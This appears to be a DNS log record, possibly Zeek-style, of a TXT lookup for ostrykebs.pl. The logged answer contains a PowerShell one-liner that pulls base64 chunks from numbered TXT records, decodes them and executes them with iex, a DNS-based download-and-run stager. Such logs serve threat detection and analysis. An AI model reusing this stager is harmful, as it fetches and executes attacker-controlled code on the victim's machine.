 _write_ts: 2025-02-22T21:29:50.399612Z
answers: [ [-]
TXT 212 @$str='';$i=1;while(1){if(''+(nslookup -q=txt "l.$i.ns.ostrykebs.pl.") -match '@(.*)@'){$str +=
[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($matches[1]))} else {break;}$i++}iex $str@
]
icann_domain: ostrykebs.pl
icann_host_subdomain: l.ns
icann_tld: pl
id.orig_h: 192.168.100.121
id.orig_p: 63407
id.resp_h: 8.8.8.8
id.resp_p: 53
is_trusted_domain: false
proto: udp
qclass: 1
qclass_name: C_INTERNET
qtype: 16
qtype_name: TXT
query: l.ns.ostrykebs.pl
rcode: 0
rcode_name: NOERROR
rejected: false
rtt: 0.11809587478637695
trans_id: 2
ts: 2025-02-22T21:29:50.281516Z
uid: CMYdBhBcksgHYQvD5